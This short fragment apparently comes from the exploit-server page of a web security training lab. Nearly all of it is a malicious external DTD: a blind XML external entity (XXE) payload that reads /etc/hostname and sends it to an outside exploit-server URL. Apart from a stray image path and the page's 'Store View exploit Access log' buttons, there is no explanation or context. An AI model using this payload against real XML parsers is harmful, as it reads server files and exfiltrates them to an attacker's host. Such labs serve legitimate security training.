 Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'https://exploit-0ad2009704646ec28252b9750144000e.exploit-server.net/exploit/?x=%file;'>">
%eval;
%exfil;
Store View exploit Access log